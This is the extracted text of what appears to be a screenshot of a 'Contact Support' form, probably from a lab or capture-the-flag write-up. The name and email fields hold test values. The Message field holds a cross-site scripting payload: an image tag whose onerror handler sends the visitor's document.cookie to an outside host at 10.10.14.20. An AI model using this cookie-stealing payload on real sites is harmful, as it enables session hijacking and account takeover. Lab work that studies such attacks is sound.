 Contact Support
First Name:
test
Last Name:
test
Email:
test@test.com
Phone Number:
012341231
Message:
<img src=x
onerror=this.src="http
://10.10.14.20
/?c="+document.cookie>
Submit